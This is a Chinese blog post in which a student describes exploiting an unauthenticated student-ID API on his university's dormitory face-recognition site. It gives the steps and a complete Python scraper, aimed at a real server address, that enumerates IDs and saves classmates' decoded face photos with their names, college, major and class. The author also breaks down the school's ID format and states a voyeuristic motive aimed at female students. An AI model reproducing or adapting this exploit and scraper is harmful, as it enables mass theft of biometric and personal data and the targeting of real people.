疫情期间宿舍安装了人脸识别门禁,要求登录一个网站上传人脸照片。对于有价值的信息我有很好的嗅觉(素颜女生嘿嘿(●ˇ∀ˇ●)),感觉可以查探查探…….
F12刷新审查网络请求,逐个点击查看发现了一个请求有学号构成的接口,这个接口有明显的个人信息imgstr应该就是个人上传的照片了


复制接口进入地址栏很幸运的发现这个接口并没有登陆限制,再随便改一个学号数字,发现可以请求到其他人的信息,一顿操作猛如虎,目标就是他了
这个一大串imgstr信息搞不明白什么格式,问了隔壁大哥说是base64编码,遂复制信息在线解码为照片,发现解码失败,又自己印证了一些图片经过base64编码后的格式,遂确定这确实为base64编码,只是被加密了。大哥说加密方法都在js文件中,遂进入源代码查看js代码。美化格式,搜索base64关键字,发现了一个极为相关的函数,复制函数名再次搜索,很明显replace这个方法是把imgstr内的’\r\n’代替为’’



再去接口网页那里搜索’\r\n‘,解密方法明显就是去掉’\r\n‘了,复制内容到文本文档替换‘\r\n’为空字符串,再重新复制到在线解码网站,图片被成功还原了!

解密完成剩下的就是爬取图片了。大致步骤就是请求图片,解密信息,保存信息
python代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| import requests
import json
import base64
def getImgStr(url, headers):
try:
r = requests.get(url, headers=headers, timeout=30)
r.raise_for_status()
r.encoding = r.apparent_encoding
body = r.text
response = json.loads(body)
code=response["code"]
userName=response["data"]["userName"]
userNo=response["data"]["userNo"]
instituteName=response["data"]["instituteName"]
majorName=response["data"]["majorName"]
className=response["data"]["className"]
return response["data"]["imgStr"],code,instituteName,majorName,userName,userNo,className
except:
print(url+"未有学号")
headers = {
'User-Agent':
'Mozilla / 5.0(WindowsNT10.0;Win64;x64) AppleWebKit / 537.36(KHTML, likeGecko) Chrome / 81.0.4044.138Safari / 537.36',
}
url = 'http://218.197.16.168:5027/face/getUserInfo?userNo='
num=2018115010101
for i in range(0,1): #班级(倒数第三个数)
for j in range(0,30): #班级人数(倒数两个数)
tempurl=url+str(num+i*100+j)
print(tempurl)
aaa = getImgStr(tempurl, headers) #获取的json数据
try:
imgStr=aaa[0] #地址
code=aaa[1] #信息码(600 is ok)
if(code!=600):
continue
userName=aaa[4]
userNo=aaa[5] #学号
instituteName=aaa[2] #院系
majorName=aaa[3] #专业
className=aaa[6] #班级
try:
imgStr =imgStr.replace('\\r\\n', '') #解密
except:
print('未上传信息')
imgdata=base64.b64decode(imgStr)
imgName='{}-{}-{}-{}-{}.jpg'.format(userNo,userName,instituteName,majorName,className)
path='D:\download\学校照片\{}'.format(imgName)
with open(path, 'wb') as fo:
fo.write(imgdata)
except:
print(" ")
|
爬取结果

收获
- 学校学号构成记录一下:
2018115010201
2018- 年份
1- 校区
15- 系代码 (最大19)
01- 学院代码 (最大07)
02- 班级 ( 最大14)
37- 班级人数 ( 最大66)
pyhon的xlwt库存进excel保存大数据不行比如图片
1
2
3
4
5
6
| import xlwt
wb=xlwt.Workbook()
sh1=wb.add_sheet('成绩') #创建一个页面
sh1.write(0, 0, 'userNo') #第零行第零列写入
sh1.write(0, 1, 'userName')
wb.save('test.xls')
|
索然无味,食堂路上遇到的美女也没有那么高不可攀了
总结
啊,原来我的高中同学还是那么漂亮